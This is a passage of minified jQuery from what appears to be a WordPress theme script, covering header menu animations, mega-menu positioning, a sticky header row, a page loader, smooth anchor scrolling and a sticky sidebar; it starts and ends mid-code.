aq=E("#wpadminbar");if(aq.length){aj.css("top",aq.height()+"px")}else{aj.css("top","0px")}switch(am){case"left":aj.css({visibility:"visible",left:"-"+ai+"px"}).animate({left:"0px"});if(ak=="push"||ak=="fall-down"||ak=="fall-up"){ah.css({position:"relative",left:"0px"}).animate({left:ai+"px"})}switch(ak){case"slide-in-on-top":break;case"push":break;case"fall-down":au.css({position:"relative",top:"-300px"}).animate({top:"0px"});break;case"fall-up":au.css({position:"relative",top:"300px"}).animate({top:"0px"});break}break;case"right":aj.css({visibility:"visible",right:"-"+ai+"px"}).animate({right:"0px"});if(ak=="push"||ak=="fall-down"||ak=="fall-up"){ah.css({position:"relative",right:"0px"}).animate({right:ai+"px"})}switch(ak){case"slide-in-on-top":break;case"push":break;case"fall-down":au.css({position:"relative",top:"-300px"}).animate({top:"0px"});break;case"fall-up":au.css({position:"relative",top:"300px"}).animate({top:"0px"});break}break}}}});E("body").on("click",".fullscreen-style .close",function(){E(".wr-burger-scale").removeClass("wr-acitve-burger");var aj=E(this);var ai=aj.parents(".hb-menu-outer");var ah=aj.attr("data-effect");switch(ah){case"none":ai.remove();break;case"fade":ai.find(".site-navigator-outer").fadeOut(300,function(){ai.remove()});break;case"scale":ai.find(".site-navigator-outer").removeClass("scale-active");setTimeout(function(){ai.remove()},300);break}E("html").removeClass("no-scroll");E("body > .wrapper-outer").removeAttr("style")});E("body").on("click",".hb-overlay-menu",function(){E(".wr-burger-scale").removeClass("wr-acitve-burger");var ao=E(this);var ai=ao.attr("data-position");var ak=ao.attr("data-animation");var am=E("body > .wrapper-outer");var aj=E("body > .hb-menu-outer .sidebar-style");var an=E("body > .hb-menu-outer ul.site-navigator");var ah=aj.innerWidth();var al=aj.innerHeight();ao.fadeOut();setTimeout(function(){E("body > .hb-menu-outer").remove();ao.remove();E("html").removeClass("no-scroll");E("body > .wrapper-outer").removeAttr("style")},500);switch(ai){case"left":aj.animate({left:"-"+ah+"px"});if(ak=="push"||ak=="fall-down"||ak=="fall-up"){am.animate({left:"0px"})}switch(ak){case"slide-in-on-top":break;case"push":break;case"fall-down":an.animate({top:"-300px"});break;case"fall-up":an.animate({top:"300px"});break}break;case"right":aj.animate({right:"-"+ah+"px"});if(ak=="push"||ak=="fall-down"||ak=="fall-up"){am.animate({right:"0px"})}switch(ak){case"slide-in-on-top":break;case"push":break;case"fall-down":an.animate({top:"-300px"});break;case"fall-up":an.animate({top:"300px"});break}break}});E("body").on("click",".header .menu-more .icon-more",function(aA){var aw=E(this);var an=aw.closest(".site-navigator-inner");var ah=aw.closest(".menu-more");var am=an.find(".site-navigator");var at=an.find(".nav-more");var av=an.find(" > .site-navigator .item-hidden");var ap=E(".header .menu-more").index(ah);var ao=aw.closest(".element-item");E(".header .menu-more:not(:eq("+ap+"))").removeClass("active-more");if(ah.hasClass("active-more")){ah.removeClass("active-more")}else{S(aw,".hb-menu",function(aD){ah.removeClass("active-more")});at.html("");at.removeAttr("style");var az=E(window).width();var aj=at[0].getBoundingClientRect();var ay=(az>1024)?parseInt(WR_Data_Js.offset):0;if(az<(aj.right+5)){var aq=(aj.right+5+ay)-az;at.css("left",-aq+"px")}else{if(aj.left<(5+ay)){at.css("left","5px")}}var aC=(ao.attr("data-margin-top")=="empty")?ao.attr("data-margin-top"):parseInt(ao.attr("data-margin-top"));var ai=ah[0].getBoundingClientRect();if(aw.closest(".sticky-row-scroll").length||aC=="empty"){var ak=aw.closest((aw.closest(".sticky-row-scroll").length?".sticky-row":".hb-section-outer"))[0].getBoundingClientRect();var al=ai.top+ai.height;var ax=ak.top+ak.height;var aB=parseInt(ax-al);var au=parseInt(aB+ai.height);at.css("top",au)}else{if(aC>0){at.css("top",(aC+ai.height))}}if(av.length){var ar="";E.each(av,function(){ar+=E(this)[0].outerHTML});at.html('<ul class="animation-'+ao.attr("data-animation")+" "+am.attr("class")+'">'+ar+"</ul>")}setTimeout(function(){ah.addClass("active-more")},10)}});if(E.fn.hoverIntent){var ad=function(aC){var aH="";var aJ=aC[0].getBoundingClientRect();var aF=E(window).width();var ar=(aF>1024)?parseInt(WR_Data_Js.offset):0;var aL=(aC.closest(".hb-menu").attr("data-margin-top")=="empty")?aC.closest(".hb-menu").attr("data-margin-top"):parseInt(aC.closest(".hb-menu").attr("data-margin-top"));if(aC.hasClass("wrmm-item")){var ax=aC.find(" > .mm-container-outer");ax.attr("style","display:block");var ai=aC.closest(".container")[0].getBoundingClientRect();var aF=E(window).width();var aw=ai.width;var az=ai.right;var av=0;var ao=0;var aA=ax.attr("data-width");if(aA==="full"){av=aw;if((av+10+ar*2)>=aF){av=aw-10;az-=5}}else{if(aA==="full-width"){av=aF-10-(ar*2);az=5+ar}else{av=parseInt(aA)?parseInt(aA):aw;if((av+10+ar*2)>=aF){av=aF-10-(ar*2);az-=5}}}ax.width(av);var aG=ax[0].getBoundingClientRect();if(aA=="full-width"){ao=-(aG.left-az)}else{if(aA=="full"){ao=((aG.right-az)>0)?-(parseInt(aG.right-az)):0}else{ao=(aG.right>(aF-5-(ar*2)))?(-(aG.right-(aF-5-ar))):0}}aH={display:"block",left:ao,width:av};if(aC.closest(".sticky-row-scroll").length||aL=="empty"){var ap=aC.closest((aC.closest(".sticky-row-scroll").length?".sticky-row":".hb-section-outer"))[0].getBoundingClientRect();var at=aJ.top+aJ.height;var aD=ap.top+ap.height;var aI=parseInt(aD-at);var ay=parseInt(aI+aJ.height);aH.top=ay;if(aC.children(".hover-area").length==0){aC.append('<span class="hover-area" style="height:'+(ay-aJ.height)+'px"></span>')}}else{if(aL>0){aH.top=aL+aJ.height;if(aC.children(".hover-area").length==0){aC.append('<span class="hover-area" style="height:'+aL+'px"></span>')}}}var aK=ax.find(".mm-container").width();var aj=0;E.each(ax.find(".mm-container > .mm-col"),function(){var aM=E(this);var aN=aM.outerWidth();aj+=aN;aM.removeClass("mm-last-row");if(aj==aK){aM.addClass("mm-last-row");aj=0}else{if(aj>aK){aM.prev().addClass("mm-last-row");aj=aN}}})}else{var ax=aC.find(" > ul.sub-menu");ax.attr("style","display:block");if(ax.length==0){return false}var aG=ax[0].getBoundingClientRect();var aF=E(window).width();var ao=Math.round(aG.right-aF+ar);if(aC.hasClass("menu-default")){ao=(ao>0)?(-ao-5):0;if(aC.closest(".sticky-row-scroll").length||aL=="empty"){var ap=aC.closest((aC.closest(".sticky-row-scroll").length?".sticky-row":".hb-section-outer"))[0].getBoundingClientRect();var at=aJ.top+aJ.height;var aD=ap.top+ap.height;var aI=parseInt(aD-at);var aq=parseInt(aI+aJ.height);if(aC.children(".hover-area").length==0){aC.append('<span class="hover-area" style="height:'+(aq-aJ.height)+'px"></span>')}}else{if(aL>0){var aq=aL+aJ.height;if(aC.children(".hover-area").length==0){aC.append('<span class="hover-area" style="height:'+aL+'px"></span>')}}}}else{var aB=aC.closest("ul");var an=parseInt(aB.css("left"));if(an<0){var ah=aB[0].getBoundingClientRect();ao=(aG.width<(ah.left-ar))?-aG.width:aG.width}else{if(WR_Data_Js.rtl==1&&aC.hasClass("menu-item-lv1")){ao=-aG.width}else{ao=(ao>0)?-aG.width:aG.width}}var am=E(window).height();var au=E("#wpadminbar").length?((E("#wpadminbar").css("position")=="fixed")?E("#wpadminbar").height():0):0;var al=am-(aG.top+aG.height)-ar;if(aG.height>(am-10-au-ar)){al=-(aG.top-au-5-ar)}else{al=al<5?(al-5):0}}aH={display:"block",left:ao};if(typeof al!=="undefined"){aH.top=al}if(typeof aq!=="undefined"){aH.top=aq}}ax.css(aH);var aE=aC.closest(".hb-menu").attr("data-animation");switch(aE){case"none":ax.css({opacity:"1"});break;case"fade":ax.stop(true,true).css({pointerEvents:"none"}).animate({opacity:"1"},150,function(){aH.pointerEvents="";ax.css(aH)});break;case"left-to-right":var ao=parseInt(ax.css("left"));ax.stop(true,true).css({pointerEvents:"none",left:(ao-50)+"px"}).animate({opacity:"1",left:ao+"px"},300,function(){aH.pointerEvents="";ax.css(aH)});break;case"right-to-left":var ao=parseInt(ax.css("left"));ax.stop(true,true).css({pointerEvents:"none",left:(ao+50)+"px"}).animate({opacity:"1",left:ao+"px"},300,function(){aH.pointerEvents="";ax.css(aH)});break;case"bottom-to-top":var ak=parseInt(ax.css("top"));var ao=parseInt(ax.css("left"));ax.stop(true,true).css({pointerEvents:"none",left:ao+"px",top:(ak+30)+"px"}).animate({opacity:"1",top:ak+"px"},300,function(){aH.pointerEvents="";ax.css(aH)});break;case"scale":var ao=parseInt(ax.css("left"));ax.css({pointerEvents:"none",left:ao+"px",transform:"scale(0.8)"}).animate({opacity:"1",transform:"scale(1)"},250,function(){aH.pointerEvents="";ax.css(aH)});break}aC.addClass("menu-hover")};setTimeout(function(){E(".wr-desktop header.header.horizontal-layout .active-menu").each(function(){ad(E(this))})},1000);E(".wr-desktop header.header.horizontal-layout").hoverIntent({over:function(){var ah=E(this);if(ah.hasClass("active-menu")){return}ad(ah)},out:function(){var al=E(this);if(al.hasClass("active-menu")){return}al.children(".hover-area").remove();if(al.hasClass("wrmm-item")){var aj=al.find(" > .mm-container-outer")}else{var aj=al.find("ul.sub-menu")}al.find(" > .menu-item-link .hover-area").removeAttr("style");var ak=al.closest(".hb-menu").attr("data-animation");switch(ak){case"none":al.removeClass("menu-hover");aj.removeAttr("style");break;case"fade":aj.stop(true,true).animate({opacity:"0"},150,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"left-to-right":var ai=parseInt(aj.css("left"))-50;aj.stop(true,true).animate({opacity:"0",left:ai+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"right-to-left":var ai=parseInt(aj.css("left"))+50;aj.stop(true,true).animate({opacity:"0",left:ai+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"bottom-to-top":var ah=parseInt(aj.css("top"))+50;aj.stop(true,true).animate({opacity:"0",top:ah+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"scale":aj.stop(true,true).animate({opacity:"0",transform:"scale(0.8)"},250,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break}},timeout:0,sensitivity:1,interval:0,selector:".site-navigator li.menu-item"});var af=function(az){var aC="";var aA=E(window).width();var aw=0;if(az.closest(".menu-more").length==1){var ai=az.closest(".menu-more");var aj=ai[0].getBoundingClientRect();var aB=aA-aj.right;if(aj.left>aB){aw=1}}else{aw=az.closest(".vertical-layout.right-position-vertical").length||az.closest(".sidebar-style.right-position").length}var aq=(aA>1024)?parseInt(WR_Data_Js.offset):0;var aD=az[0].getBoundingClientRect();var am=E(window).height();if(az.hasClass("wrmm-item")){var av=az.find(" > .mm-container-outer");av.attr("style","display:block");var at=av.attr("data-width");if(aw==1){var au=aD.left-aq;if(at=="full"||at>au){at=au-5}av.width(at);var ak=av[0].getBoundingClientRect();var ar=E("#wpadminbar").length?((E("#wpadminbar").css("position")=="fixed")?E("#wpadminbar").height():0):0;var an=am-(ak.top+ak.height)-aq;if(ak.height>(am-10-ar-aq)){an=-(ak.top-ar-5-aq)}else{an=an<5?(an-5):0}aC={display:"block",width:at,left:-at,top:an}}else{var au=aA-aD.right-aq;if(at=="full"||at>au){at=au-5}av.width(at);var ak=av[0].getBoundingClientRect();var ar=E("#wpadminbar").length?((E("#wpadminbar").css("position")=="fixed")?E("#wpadminbar").height():0):0;var an=am-(ak.top+ak.height)-aq;if(ak.height>(am-10-ar-aq)){an=-(ak.top-ar-5-aq)}else{an=an<5?(an-5):0}aC={display:"block",width:at,left:parseInt(aD.width),top:an}}}else{var av=az.find(" > ul.sub-menu");if(!av.length){return false}av.attr("style","display:block");var ak=av[0].getBoundingClientRect();if(az.hasClass("menu-default")){if(aw==1){var ap=-parseInt(ak.width)}else{var ap=parseInt(aD.width)}}else{var ay=az.closest("ul");var ah=ay[0].getBoundingClientRect();var ap=(ak.width>(aA-ah.right-aq-5))?-ak.width:ak.width;var ao=parseInt(ay.css("left"));if(ao<0){var ap=(ak.width<ah.left-5-aq)?-ak.width:ak.width}}var ar=E("#wpadminbar").length?((E("#wpadminbar").css("position")=="fixed")?E("#wpadminbar").height():0):0;var an=am-(ak.top+ak.height)-aq;if(ak.height>(am-10-ar-aq)){an=-(ak.top-ar-5-aq)}else{an=an<5?(an-5):0}aC={display:"block",left:ap,top:an}}var ax=(az.closest(".menu-more").length==1)?az.closest(".element-item").attr("data-animation"):az.closest(".site-navigator-outer").attr("data-effect-vertical");if(az.closest(".hb-menu-scroll").length&&az.hasClass("menu-item-lv0")){if(ak.height>(am-10-aq*2-ar)){aC.top=5}else{if((aD.top+ak.height)>(am-5-aq)){aC.top=aD.top-((aD.top+ak.height)-am);aC.top-=aq*2+ar+5}else{aC.top=aD.top-aq-ar}}}av.css(aC);switch(ax){case"none":av.css({visibility:"visible",opacity:"1"});break;case"fade":av.stop(true,true).animate({opacity:"1"},300,function(){av.css(aC)});break;case"left-to-right":var ap=parseInt(av.css("left"));av.stop(true,true).css({left:(ap-50)+"px"}).animate({opacity:"1",left:ap+"px"},300,function(){av.css(aC)});break;case"right-to-left":var ap=parseInt(av.css("left"));av.stop(true,true).css({left:(ap+50)+"px"}).animate({opacity:"1",left:ap+"px"},300,function(){av.css(aC)});break;case"bottom-to-top":var al=parseInt(av.css("top"));var ap=parseInt(av.css("left"));av.stop(true,true).css({left:ap+"px",top:(al+50)+"px"}).animate({opacity:"1",top:al+"px"},300,function(){av.css(aC)});break;case"scale":av.css({left:ap+"px",transform:"scale(0.8)"}).animate({opacity:"1",transform:"scale(1)"},300,function(){av.css(aC)});break}az.addClass("menu-hover")};setTimeout(function(){E(".vertical-layout .text-layout .animation-vertical-normal .active-menu").each(function(){af(E(this))})},1000);E("body").hoverIntent({over:function(){var ah=E(this);if(ah.hasClass("active-menu")){return}af(ah)},out:function(){var al=E(this);if(al.hasClass("active-menu")){return}if(al.hasClass("wrmm-item")){var aj=al.find(" > .mm-container-outer")}else{var aj=al.find("ul.sub-menu")}var ak=(al.closest(".menu-more").length==1)?al.closest(".element-item").attr("data-animation"):al.closest(".site-navigator-outer").attr("data-effect-vertical");switch(ak){case"none":al.removeClass("menu-hover");aj.removeAttr("style");break;case"fade":aj.stop(true,true).animate({opacity:"0"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"left-to-right":var ai=parseInt(aj.css("left"))-50;aj.stop(true,true).animate({opacity:"0",left:ai+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"right-to-left":var ai=parseInt(aj.css("left"))+50;aj.stop(true,true).animate({opacity:"0",left:ai+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"bottom-to-top":var ah=parseInt(aj.css("top"))+50;aj.stop(true,true).animate({opacity:"0",top:ah+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"scale":aj.stop(true,true).animate({opacity:"0",transform:"scale(0.8)"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break}},timeout:1,sensitivity:6,interval:0,selector:".vertical-layout .text-layout .animation-vertical-normal .site-navigator li.menu-item, .hb-menu-outer .sidebar-style.animation-vertical-normal .site-navigator li.menu-item, .menu-more .nav-more .site-navigator li.menu-item"})}var ag={};E("body").on("click",".mm-container .mm-has-children",function(aq){aq.preventDefault();var ao=E(this);var aj=ao.closest("ul");var an=ao.closest("li");var al=ao.closest(".mm-col");var ai=an.find(" > ul");aj.addClass("slide-hide");ai.addClass("slide-show");if(!al.find(".prev-slide").length){al.find(" > li > ul.sub-menu").prepend('<li class="prev-slide"><i class="fa fa-angle-left"></i></li>')}var am=ao.closest(".mm-col").find(" > li > ul");var ap=ai.height();var ah=am.find(".prev-slide").outerHeight();var ak=ap+ah;if(am.height()<ak){am.height(ak)}});E("body").on("click",".mm-container .prev-slide",function(al){var am=E(this);var aj=am.closest(".mm-col");var ai=am.closest(".mm-container");var ak=aj.find(".slide-show:last").removeClass("slide-show");var ah=aj.find(".slide-hide:last");if(aj.find(".slide-hide").length==1){am.closest("ul").css("height","");am.remove()}ah.removeClass("slide-hide")});E("body").on("click",".vertical-layout .hb-menu .animation-vertical-slide .icon-has-children, .hb-menu-outer .animation-vertical-slide .icon-has-children",function(ay){ay.preventDefault();var au=E(this);var ak=au.closest(".site-navigator-outer");var am=au.closest("li");var aj=am.find(" > ul > li");var an=au.closest("ul");var aq=an.find(" > li ");var ar=Object.keys(ag).length+1;var al=au.closest("a").find(".menu_title").text();var ap=am.find((am.hasClass("wrmm-item")?" .mm-container-outer ":" > ul "));var av=ap.height();var at=ak.find(".site-navigator");var ao=at.height();var ah="";if(av>ao){at.attr("style","height:"+av+"px;")}am.addClass("active-slide").addClass("slide-level-"+ar);if(!am.find(" > ul > li.menu-item-has-children").length){am.find(" > ul ").addClass("not-padding-icon")}if(aq.length){var az=aq.length;aq.each(function(aA,aB){setTimeout(function(){E(aB).addClass("slide-left");if(az==(aA+1)){if(am.hasClass("wrmm-item")){am.addClass("slide-normal")}}},100*aA)})}if(aj.length&&!am.hasClass("wrmm-item")){setTimeout(function(){aj.each(function(aA,aB){setTimeout(function(){E(aB).addClass("slide-normal")},100*aA)})},100)}ag[ar]=al;ak.find(".menu-breadcrumbs-outer").addClass("show-breadcrumbs");ak.find(".item-breadcrumbs").remove();if(Object.keys(ag).length){E.each(ag,function(aA,aB){ah+='<div class="element-breadcrumbs item-breadcrumbs"><i class="fa fa-long-arrow-right"></i><span class="title-breadcrumbs" data-level="'+aA+'">'+aB+"</span></div>"})}ak.find(".menu-breadcrumbs").append(ah);if(ak.hasClass("fullscreen-style")){var aw=au.closest(".navigator-column-inner")[0].getBoundingClientRect();var ax=E(window).width();var ai=ax-aw.left;ak.find(".menu-breadcrumbs-outer").css("width",parseInt(ai));au.closest(".navigator-column-inner").width(aw.width)}});E("body").on("click",".vertical-layout .menu-breadcrumbs .element-breadcrumbs .title-breadcrumbs, .hb-menu-outer .animation-vertical-slide .menu-breadcrumbs .element-breadcrumbs .title-breadcrumbs",function(){var al=E(this);var ak=al.attr("data-level");var aj=al.closest(".site-navigator-outer");var ai=Object.keys(ag).length;var ah=al.closest(".menu-breadcrumbs");if(ak==ai){return}if(aj.find(".slide-level-"+ai+".wrmm-item").length){aj.find(".slide-level-"+ai+".wrmm-item").removeClass("slide-normal")}else{aj.find(".slide-level-"+ai+"> ul > li").each(function(am,an){setTimeout(function(){E(an).removeClass("slide-normal")},100*am)})}if(ak=="all"){setTimeout(function(){var am=aj.find(".site-navigator > li").length;aj.find(".site-navigator > li").each(function(an,ao){setTimeout(function(){E(ao).removeClass("slide-left");if(am==(an+1)){E(ao).closest(".site-navigator").removeAttr("style");aj.find(".slide-normal").removeClass("slide-normal");aj.find(".slide-left").removeClass("slide-left");for(var ap=1;ap<=ai;ap++){aj.find(".slide-level-"+ap).removeClass("slide-level-"+ap)}aj.find(".active-slide").removeClass("active-slide");al.closest(".menu-breadcrumbs-outer").removeClass("show-breadcrumbs");setTimeout(function(){ag={};ah.find(".item-breadcrumbs").remove()},300)}},100*an)})},100)}else{setTimeout(function(){var am=aj.find(".slide-level-"+ak+" > ul > li").length;aj.find(".slide-level-"+ak+" > ul > li").each(function(an,ao){setTimeout(function(){E(ao).removeClass("slide-left");if(am==(an+1)){aj.find(".slide-level-"+ak+" ul ul .slide-normal").removeClass("slide-normal");aj.find(".slide-level-"+ak+" ul ul .slide-left").removeClass("slide-left");for(var ap=ak;ap<=ai;ap++){if(ap!=ak){aj.find(".slide-level-"+ap).removeClass("slide-level-"+ap)}}aj.find(".slide-level-"+ak+" .active-slide").removeClass("active-slide");for(var ap=ak;ap<=ai;ap++){if(ap!=ak){delete ag[ap];ah.find('.title-breadcrumbs[data-level="'+ap+'"]').parent().remove()}}}},100*an)})},100)}});E("body").on("click",".vertical-layout .hb-menu .animation-vertical-accordion .icon-has-children, .hb-menu-outer .animation-vertical-accordion .icon-has-children",function(ai){ai.preventDefault();var aj=E(this);var ah=aj.closest("li");if(ah.hasClass("active-accordion")){ah.removeClass("active-accordion");if(ah.find(" > .mm-container-outer").length){ah.find(" > .mm-container-outer").stop(true,true).slideUp(300)}else{ah.find(" > .sub-menu").stop(true,true).slideUp(300)}}else{ah.addClass("active-accordion");if(ah.find(" > .mm-container-outer").length){ah.find(" > .mm-container-outer").stop(true,true).slideDown(300)}else{ah.find(" > .sub-menu").stop(true,true).slideDown(300)}}});function ac(ah){var ai=0;E.each(ah,function(){var ak=E(this);if(ak.hasClass("hb-menu")&&ak.hasClass("text-layout")){var aj=(ak.outerWidth(true)-ak.find(".site-navigator-outer").width())+47;ai+=aj}else{var aj=ak.outerWidth(true);ai+=aj}});return ai}function ae(am,an,ak){var ah=0;var aj=0;E.each(am,function(){var ap=E(this);var ao=ap.outerWidth(true);ah+=ao});if(ah<an){aj=an-ah}if(aj){var ai=ak.prevAll(".hb-flex");if(ai.length){var al=parseInt(aj/ai.length);ai.width(al);ai.addClass("not-flex")}else{ak.css("marginLeft",(aj+parseInt(ak.css("marginLeft"))))}}}function aa(){E.each(E(".horizontal-layout .hb-section-outer"),function(){var aw=E(this);var at=aw.find(".hb-menu.text-layout");var ak=aw.find(".element-item.center-element");var aj=aw.find(".hb-flex");if(at.length){at.find(".site-navigator > .menu-item").removeClass("item-hidden");at.find(".menu-more").remove();aw.find(".center-element").removeAttr("style");aj.removeAttr("style");aj.removeClass("not-flex");if(ak.hasClass("hb-menu")&&ak.hasClass("text-layout")){var ao=aw.find(".hb-section > .container");var au=ao[0].getBoundingClientRect();var an=au.width-(parseInt(ao.css("borderLeftWidth"))+parseInt(ao.css("borderRightWidth"))+parseInt(ao.css("paddingLeft"))+parseInt(ao.css("paddingRight")));var aq=ak.prevAll(':not(".hb-flex")');var ai=ak.nextAll(':not(".hb-flex")');var av=ac(aq);var ar=ac(ai);var am=(av>ar)?av:ar;var ah=ak.outerWidth(true);var al=an-(am*2);if(ah>=al){ab(ak,al)}var ap=parseInt((an-ak.outerWidth(true))/2);ab(aq,ap);ab(ai,ap);ae(aq,ap,ak)}else{if(ak.length){ak.removeAttr("style");var ao=aw.find(".hb-section > .container");var au=ao[0].getBoundingClientRect();var an=au.width-(parseInt(ao.css("borderLeftWidth"))+parseInt(ao.css("borderRightWidth"))+parseInt(ao.css("paddingLeft"))+parseInt(ao.css("paddingRight")));var ap=parseInt((an-ak.outerWidth(true))/2);var aq=ak.prevAll(':not(".hb-flex")');var ai=ak.nextAll(':not(".hb-flex")');ab(aq,ap);ab(ai,ap);ae(aq,ap,ak)}else{var ao=aw.find(".hb-section > .container");var au=ao[0].getBoundingClientRect();var an=au.width-(parseInt(ao.css("borderLeftWidth"))+parseInt(ao.css("borderRightWidth"))+parseInt(ao.css("paddingLeft"))+parseInt(ao.css("paddingRight")));ab(aw.find(".element-item:not(.hb-flex)"),an)}}}else{if(ak.length){aw.find(".center-element").removeAttr("style");aw.find(".hb-flex").removeAttr("style");aj.removeClass("not-flex");var ao=aw.find(".hb-section > .container");var au=ao[0].getBoundingClientRect();var an=au.width-(parseInt(ao.css("borderLeftWidth"))+parseInt(ao.css("borderRightWidth"))+parseInt(ao.css("paddingLeft"))+parseInt(ao.css("paddingRight")));var ap=parseInt((an-ak.outerWidth(true))/2);var aq=ak.prevAll(':not(".hb-flex")');ae(aq,ap,ak)}}})}function ab(an,am){var ao=[];var ak=[];E.each(an,function(){var ar=E(this);if(ar.hasClass("hb-menu")&&ar.hasClass("text-layout")){ao.push(ar)}else{ak.push(ar)}});var ap=ao.length;E.each(ak,function(){am-=E(this).outerWidth(true)});var ai=parseInt(am/ap);var ah=0;var al=false;var aq=[];var aj=0;E.each(ao,function(){var ar=E(this).outerWidth(true);if(ar<ai){ah+=ai-ar}else{aq.push(aj)}aj++});ai+=parseInt(ah/aq.length);E.each(aq,function(aA,au){var aw=E(ao[au]);var az=aw.find(".site-navigator > .menu-item");if(!az.length){return}var ay=aw.outerWidth(true);var ar=aw.find(".site-navigator-outer").width();var ax=ai-((ay-ar)+52);var av=0;var at=false;E.each(az,function(aB,aC){av+=E(this).outerWidth(true);if(av>=ax){E(this).addClass("item-hidden");at=true}});if(at){aw.find(".site-navigator-inner").append('<div class="menu-more"><div class="icon-more"><span class="wr-burger-menu"></span><i class="fa fa-caret-down"></i></div><div class="nav-more"></div></div>')}})}aa();E(window).resize(_.debounce(function(){aa()},300))}function O(){function aa(){var ak=E(".header .sticky-row");var ap=ak.closest(".hb-section-outer");var ag=ap.height();var aq=ap.offset();var al=aq.top+ag;var ar=E(window).scrollTop();var ao=0;var ac=0;var ai=E("#wpadminbar");var an=E(".header .sticky-row .hb-search.dropdown");var aj=E(".header .sticky-row .hb-cart.dropdown");var ab=E(".wr-desktop .header .sticky-row .menu-more");var ad=E(".wr-desktop .header.horizontal-layout .sticky-row .hb-menu.text-layout .menu-item");if(ai.length){var ae=E(window).width();if(ae>600){ac=ai.height();ak.css("top",ac+"px")}}ap.height(ag+"px");if(ar>al){ak.addClass("sticky-row-scroll")}E.function_rotate_device.sticky_row=function(){ak.removeClass("sticky-row-scroll").removeClass("sticky-row-scroll-down").removeClass("sticky-row-scroll-up");ap.removeAttr("style");ag=ap.height();ap.height(ag+"px");aq=ap.offset();al=aq.top+ag};var am=106;var af=function(){ar=E(window).scrollTop();var av=ak.hasClass("sticky-row-scroll-up");var at=ak.hasClass("sticky-row-scroll");if(!av&&!at&&(ar>(al-ac))){an.removeClass("active-dropdown");aj.removeClass("active-dropdown");ab.removeClass("active-more");ad.trigger("mouseleave")}if(ar>al){if(!at){ak.addClass("sticky-row-scroll")}if(ar<(al+150)){if(am<106){am+=6;ak.css("transform","translateY(-"+am+"%)")}}else{if(ar>ao){if(am<106){am+=6;ak.css("transform","translateY(-"+am+"%)")}var au=ak.hasClass("sticky-row-scroll-down");if(!au){ak.addClass("sticky-row-scroll-down").removeClass("sticky-row-scroll-up")}}else{if(am>0){am-=6;ak.css("transform","translateY(-"+am+"%)")}if(!av){ak.addClass("sticky-row-scroll-up").removeClass("sticky-row-scroll-down")}}}}else{if(at){ak.removeClass("sticky-row-scroll").removeClass("sticky-row-scroll-up").removeClass("sticky-row-scroll-down");ak.css("transform","");am=106}}ao=ar};var ah=function(){ar=E(window).scrollTop();if(ar>(aq.top-ac)){ak.addClass("sticky-row-scroll")}else{ak.removeClass("sticky-row-scroll")}};if(E(".header .sticky-row").hasClass("sticky-normal")){E(window).scroll(ah);ap.find(".hb-section").height(ag+"px")}else{E(window).scroll(af)}}if(E(".header .sticky-row").length){setTimeout(function(){E(".header").WR_ImagesLoaded(function(){aa()})},50)}}function R(){var aa=E(".pageloader");if(!aa.length){return}E(window).on("pageshow",function(ab){if(ab.originalEvent!=undefined&&ab.originalEvent.persisted){aa.hide();aa.children().hide()}});E(window).on("beforeunload",function(){aa.fadeIn(300,function(){aa.children().fadeIn(300)})});aa.fadeOut(800);aa.children().fadeOut("slow")}function U(){var ae=[];var ad=E(".header .site-navigator > li");var aa=E("#wpadminbar").outerHeight();E(".wr-scroll-animated, .wr-scroll-animated *, .menu-item-link").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var ai=E(this.hash);if(!this.hash.slice(1)){return}var ah=E(window).width();var aj=(ah>1024)?parseInt(WR_Data_Js.offset):0;ai=ai.length?ai:E("[name="+this.hash.slice(1)+"]");if(ai.length){var af=E(".header .sticky-row");var ag=parseInt(af.attr("data-height"));if(!ag){ag=af.height()}E("html,body").stop().animate({scrollTop:ai.offset().top-aa-aj+1-ag+"px"},1200);return false}}});E.each(E(".header .site-navigator > li > a"),function(){var ah=E(this);var af=ah.attr("href");if(af!=undefined){if(af.match(/^#/gi)!=null){var ag=E(af);if(ag.length){ae.push(ag)}}}});var ac=_.debounce(function(){var ag=E(this);var af=ag.scrollTop();E.each(ae,function(){var aj=E(this);var an=aj.offset();var am=aj.outerHeight();var ai=aj.attr("id");var ak=E(".header .sticky-normal.sticky-row-scroll").height();if(af>=(an.top-aa-ak)&&af<=(an.top+am-aa-ak)){var al=E('.header .site-navigator > li > a[href="#'+ai+'"]');var ah=al.closest("li");ad.removeClass("current-menu-ancestor").removeClass("current-menu-item");ah.addClass("current-menu-item");return}})},10);var ab=function(){requestAnimationFrame(ac)};if(ae.length){E(window).scroll(ab)}}function Z(){var ac=E(".primary-sidebar-sticky");if(!ac.length){return}var ah=E(window),af=E(".primary-sidebar-inner"),an=parseInt(ac.css("marginTop")),ai=parseInt(af.css("marginTop")),ad=E("#wpadminbar"),al=E(".header .sticky-row"),am=al.attr("data-height"),ab=ad.length?parseInt(ad.height()):0,ag=parseInt(ac.find(".widget:last").css("marginBottom")),aa=false,aj=false;if(ai==0){if(an==0){ac.addClass("fixed-margin");an=30;aj=true}}else{an=0;aa=true}af.width(af.width());var ae=_.debounce(function(){var au=ah.width();if(au<=785){ac.removeClass("fixed-bottom fixed-top");return}if(au<=1008){var aC=0}else{var aC=parseInt(WR_Data_Js.offset)}var ap=af.height(),av=af.outerHeight(true),ay=ac.height(),aA=ah.height(),aB=al.length?((am!=0)?parseInt(am):al.height()):0,ax=ab+aB+an+aC,az=aA-ax-aC;if(ap>az||av>=ay){ac.removeClass("fixed-bottom fixed-top");return}var 